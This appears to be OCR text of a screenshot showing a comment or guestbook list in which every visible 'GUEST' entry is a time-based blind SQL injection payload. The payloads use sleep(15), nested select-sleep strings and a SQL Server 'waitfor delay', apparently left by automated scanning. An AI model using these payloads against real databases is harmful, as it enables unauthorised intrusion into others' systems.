
Created on:
7/9/2025 3:14 AM
0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z
GUEST
Created on:
7/9/2025 3:14 AM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GUEST
Created on:
7/9/2025 3:14 AM
-1; waitfor delay '0:0:15' --
GUEST
Created on:
7/9/2025 3:14 AM